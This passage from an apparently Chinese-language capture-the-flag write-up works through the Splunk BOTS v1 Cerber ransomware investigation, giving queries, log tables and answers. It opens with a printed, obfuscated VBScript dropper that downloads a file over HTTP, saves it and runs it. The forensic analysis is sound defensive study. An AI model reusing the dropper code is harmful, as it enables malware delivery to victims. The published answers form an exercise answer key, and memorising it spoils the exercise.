“Sub AylniN()” “N6nzb=92” “DIm GWJCk,Q3y,GKasG0” “FDu=47” “GWJCk=93961822” “UZ=32” “FoR Q3y=1 To GWJCk” “GKasG0=GKasG0+1” “neXt” “B1jq2Hk=63” “If GKasG0=GWJCk tHen” “KXso=18” “MA((-176+446))” “IP4=48” “Yq(A9y(“0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826”,”QcOi4XA”))” “YTsWy=31” “elSe” “DO5gpmA=84” “A8=86” “EnD iF” “XyUP=64” “eND SuB” “sUB GKfD3aY(FaddNPJ)” “SDU0BLq=57” “DiM UPhqZ,KbcT” “DxejPK=88” “KbcT=”Drn4AW”” “GROlc7=82” “sET UPhqZ=CREAteOBJecT(A9y(“332A7B05156A211A46243629”,KbcT))” “Gs0g=3” “UPhqZ.OpEn” “TF1=68” “UPhqZ.tyPE=6867-6866” “RDjmY=24” “UPhqZ.wrITe FaddNPJ” “WiFgvS=78” “UPhqZ.SaVeTOfIle RWRL,8725-8723” “AF=4” “UPhqZ.closE” “JC7sf2=1” “Cke4e” “JM=88” “EnD suB” “fuNCtIoN Yq(PDqi1)” “I0=22” “DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK” “GJDnbE=32” “On ErrOR reSume NeXT” “B7bT=1” “Uv=”Tk”” “ELw=73” “sEt YTwwO=CREaTeObjeCT(A9y(“3C07082602241F7A383C0E3807”,Uv))” “K4=62” “GAiF” “IS1cj=19” “Set Dzc0=YTwwO.eNVIrONMEnt(A9y(“013B183400023A”,”EQiWw”))” “D9S=38” “RWRL=Dzc0(A9y(“14630811720C14”,”XU3”))&J7((8002-7910))& Ql9zEF & Ql9zEF” “AtCQ=95” “JiYwVG=”FcQqQ”” “Tf=79” “sEt BAU7Cz=CrEATEoBjECT(A9y(“2E38122329103E1725683B1C3D19123701”,JiYwVG))” “QUY=56” “BAU7Cz.OpeN A9y(“0D0E1E”,”KJ”),PDqi1,7387-7387” “JX2=58” “BAU7Cz.SeTReQuEstHeAdeR A9y(“1F59242828”,”OM8J”),A9y(“0D354C3D356B567A0F6B6B”,”VoL8XF”)” “URkT=71” “BAU7Cz.SEnD()” “QdFeA6=65” “if BAU7Cz.StaTUstExt=A9y(“652840353A542512023C5B3D572F27”,”S5I2A”) then” “PwTLW23=36” “GAiF” “R4xYBS=63” “MA(4)” “PjL6m=46” “GKfD3aY BAU7Cz.ReSpONSEbody” “Fj98=72” “Else” “D7T=91” “IK=”NNXFD0”” “NK=74” “SeT BAU7Cz= CreATeobJECT(A9y(“033125365F3D213E326A68030210121060”,IK))” “QJ=35” “BAU7Cz.oPeN A9y(“2A2F0E”,”TmjZ8d”),A9y(“07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26”,”Ao” ),5022-5022” “UMp8=85” “BAU7Cz.SeTReqUesTheadER A9y(“1439190A24”,”AFXwm”),A9y(“371038301A716C5F7B6644”,”LUi”)” “NluUc=93” “BAU7Cz.SENd()” “EOtR=44” “If BAU7Cz.STaTUSTexT=A9y(“03510A3B3A51146F105F163B365E0C”,”OS0x”) THen GKfD3aY BAU7Cz.REsPOnSeBODY” “Q6sMEZ=54” “I9Nl7=56” “end if” “Dq=54” “eND FuNCTioN” “fUNctIon OyVNo(U1,Brt0d)” “SNOW=59” “OyVNo=(U1 ANd noT Brt0d)oR(NOt U1 And Brt0d)” “QTi5K=54” “enD funcTION” “Sub Cke4e()” “WTOyAw=62” “dIM EuM,WIbud,NCiN,Fs8HJ” “A5AT=92” “NCiN=””””” “SX6=93” “WIbud=RWRL & Ql9zEF & A9y(“4A330F3F”,”WdGbOGp”)” “V5B7Zh=92” “M1p67jL RWRL,WIbud” “L13=45” “iF Fs8HJ=”” tHen MA(4)” “CHaK=38” “EuM=”Iqxkf”” “U56m=67” “SEt VP=creATeoBJEcT(A9y(“262B081420010C453521141407”,EuM))” “U5Quw=85” “VP.Run A9y(“1023287B163629755C0D6C06270F1E01536C6E7551”,”UsNL”) & WIbud & NCiN,2912-2912,5755-5755” “A6mfcYL=76” “End sUB” “JoxZ3=43” “AylniN” “suB GAiF()” “G4vzM=95” “Dim DCRml9g, CjoNOY9” “For DCRml9g = 68 To 6000327” “CjoNOY9 = Rvwr + 23 + 35 + 27” “Next” “KK0H=46” “enD sUb”) do @echo %~i)>”!GSI!” && start “” “!GSI!” | 4490 |
Answer: 4490
6.5 Bob Smith’s workstation (we8105desk) was connected to a file server during the ransomware outbreak. What is the IP address of the file server?
在勒索软件爆发期间,鲍勃·史密斯(Bob Smith)的工作站(we8105desk)已连接到文件服务器。 文件服务器的IP地址是什么?
就是直接过滤fileshare:
1 | index=botsv1 host="we8105desk" sourcetype=WinRegistry fileshare |
| 时间 | 事件 |
|---|---|
| 16/08/24 17:15:18.000 | 08/24/2016 11:15:18.043 event_status=”(0)The operation completed successfully.” pid=3496 process_image=”c:\Windows\explorer.exe” registry_type=”CreateKey” key_path=”HKU\s-1-5-21-67332772-3493699611-3403467266-1109\software\microsoft\windows\currentversion\explorer\mountpoints2##192.168.250.20#fileshare” data_type=”REG_NONE” data=”” |
答案是192.168.250.20
6.6 What was the first suspicious domain visited by we8105desk on 24AUG2016?
we8105desk在2016年8月24日访问的第一个可疑域是什么?
就是DNS记录,排除掉可信域:
1 | index=botsv1 src_ip="192.168.250.100" sourcetype=stream:dns record_type=A NOT (query{}="*microsoft.com" OR query{}="wpad" OR query{}="*.waynecorpinc.local" OR query{}="isatap" OR query{}="*bing.com" OR query{}="*windows.com" OR query{}="*msftncsi.com") |
| _time | query{} |
|---|---|
| 2016/08/24 16:48:12.267 | solidaritedeproximite.orgsolidaritedeproximite.org |
| 2016/08/24 16:49:24.308 | ipinfo.ioipinfo.io |
| 2016/08/24 17:15:12.668 | cerberhhyed5frqa.xmfir0.wincerberhhyed5frqa.xmfir0.win |
Answer: solidaritedeproximite.org
6.7 The malware downloads a file that contains the Cerber ransomware cryptor code. What is the name of that file?
恶意软件下载包含Cerber勒索软件代码的文件。 该文件的名称是什么?
1 | index=botsv1 src_ip="192.168.250.100" sourcetype=suricata http.hostname=solidaritedeproximite.org |
| _time | http.http_method | http.hostname | http.url |
|---|---|---|---|
| 2016/08/24 16:48:13.492 | GET | solidaritedeproximite.org | /mhtr.jpg |
Answer: mhtr.jpg
6.8 What is the parent process ID of 121214.tmp?
121214.tmp的父进程ID是什么?
| _time | CommandLine | ProcessId | ParentCommandLine | ParentProcessId |
|---|---|---|---|---|
| 2016/08/24 16:48:21 | “C:\Windows\System32\cmd.exe” /C START “” “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp” | 1476 | “C:\Windows\System32\WScript.exe” “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs” | 3968 |
| 2016/08/24 16:48:21 | “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp” | 2948 | “C:\Windows\System32\cmd.exe” /C START “” “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp” | 1476 |
| 2016/08/24 16:48:29 | “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp” | 3828 | “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp” | 2948 |
| 2016/08/24 16:48:41 | “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming{35ACA89F-933F-6A5D-2776-A3589FB99832}\osk.exe” | 3836 | “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp” | 3828 |
| 2016/08/24 16:48:41 | /d /c taskkill /t /f /im “121214.tmp” > NUL & ping -n 1 127.0.0.1 > NUL & del “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp” > NUL | 1280 | “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp” | 3828 |
| 2016/08/24 16:48:41 | taskkill /t /f /im “121214.tmp” | 1684 | /d /c taskkill /t /f /im “121214.tmp” > NUL & ping -n 1 127.0.0.1 > NUL & del “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp” > NUL | 1280 |
| 2016/08/24 16:48:42 | ping -n 1 127.0.0.1 | 556 | /d /c taskkill /t /f /im “121214.tmp” > NUL & ping -n 1 127.0.0.1 > NUL & del “C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp” > NUL | 1280 |
Answer: 3968
6.9 Amongst the Suricata signatures that detected the Cerber malware, which signature ID alerted the fewest number of times?
在检测到Cerber恶意软件的Suricata签名中,哪个签名ID发出警报的次数最少?
1 | index=botsv1 cerber sourcetype=suricata |
| alert.signature | alert.signature_id | count |
|---|---|---|
| ETPRO TROJAN Ransomware/Cerber Checkin Error ICMP Response | 2816764 | 2 |
| ETPRO TROJAN Ransomware/Cerber Onion Domain Lookup | 2820156 | 2 |
| ETPRO TROJAN Ransomware/Cerber Checkin 2 | 2816763 | 1 |
Answer: 2816763
6.10 The Cerber ransomware encrypts files located in Bob Smith’s Windows profile. How many .txt files does it encrypt?
Cerber勒索软件对Bob Smith的Windows配置文件中的文件进行加密。 它加密多少个.txt文件?
首先运行:
1 | index=botsv1 host=we8105desk sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" *.txt |
| TargetFilename | count |
|---|---|
| C:\Sysmon._Eula.txt | 1 |
| C:\Sysmon\AuditPol_AFTER_WE8105DESK.txt | 1 |
| C:\Sysmon\AuditPol_BEFORE_WE8105DESK.txt | 1 |
| C:\Sysmon\Eula.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\2010\Office 2010 Pro\Key.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\2010\Project 2010\Key.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\2010\Visio 2010\visio 2010.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset._Help.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset._readme.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Help.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Lang\CHIP\ARA._license.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Lang\CHIP\ARA\license.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Lang\CHIP\ARB._license.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Lang\CHIP\ARB\license.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Lang\CHIP\CHS._license.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Lang\CHIP\CHS\license.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Lang\CHIP\CHT._license.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Lang\CHIP\CHT\license.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Lang\CHIP\CSY._license.txt | 1 |
| C:\Users\bob.smith.WAYNECORPINC\Desktop\BootCamp4for7\Drivers\Intel\Chipset\Lang\CHIP\CSY\license.txt | 1 |
我们看到勒索软件会在多个位置加密文件。 要关注Bob Smith的Windows配置文件,请过滤Bob Smith的主文件夹中的* .txt文件:
1 | index=botsv1 host=we8105desk sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" TargetFilename="C:\\Users\\bob.smith.WAYNECORPINC\\*.txt" |
| dc(TargetFilename) |
|---|
| 406 |
Answer: 406
6.11 How many distinct PDFs did the ransomware encrypt on the remote file server?
勒索软件在远程文件服务器上加密了多少个不同的PDF?
首先需要确认sourcetype,pdf文件应该是wineventlog:
1 | index=botsv1 *.pdf |
| sourcetype | count |
|---|---|
| wineventlog | 527 |
| stream:smb | 283 |
| XmlWinEventLog:Microsoft-Windows-Sysmon/Operational | 50 |
| WinRegistry | 3 |
| stream:http | 1 |
然后确定目标:
1 | index=botsv1 *.pdf sourcetype=wineventlog |
| dest | count |
|---|---|
| we9041srv.waynecorpinc.local | 526 |
| we8105desk.waynecorpinc.local | 1 |
我们需要看的应该是we9041srv.waynecorpinc.local
1 | index=botsv1 *.pdf sourcetype=wineventlog dest="we9041srv.waynecorpinc.local" |
| Source_Address | count |
|---|---|
| 192.168.250.100 | 525 |
| 192.168.2.50 | 1 |
然后过滤我们失陷机对其的访问操作:
1 | index=botsv1 sourcetype=wineventlog dest="we9041srv.waynecorpinc.local" Source_Address="192.168.250.100" Relative_Target_Name="*.pdf" |
| dc(Relative_Target_Name) |
|---|
| 257 |
Answer: 257
6.12 What fully qualified domain name (FQDN) does the Cerber ransomware attempt to direct the user to at the end of its encryption phase?
Cerber勒索软件尝试在加密阶段结束时将用户引导到哪个完全限定域名(FQDN)?
这个其实在6.6就已经得到了答案:
1 | index=botsv1 src_ip="192.168.250.100" sourcetype=stream:dns record_type=A NOT (query{}="*microsoft.com" OR query{}="wpad" OR query{}="*.waynecorpinc.local" OR query{}="isatap" OR query{}="*bing.com" OR query{}="*windows.com" OR query{}="*msftncsi.com") |
| _time | query{} |
|---|---|
| 2016/08/24 16:48:12.267 | solidaritedeproximite.orgsolidaritedeproximite.org |
| 2016/08/24 16:49:24.308 | ipinfo.ioipinfo.io |
| 2016/08/24 17:15:12.668 | cerberhhyed5frqa.xmfir0.wincerberhhyed5frqa.xmfir0.win |
加密完成后,用户会被引导到cerberhhyed5frqa.xmfir0.win
总结
整个流程就是某个用户插入一个USB,word模板dotm文件,产生了可疑进程,下载执行勒索软件,加密文件,加密完成后加密完成后将用户引导至攻击者域名。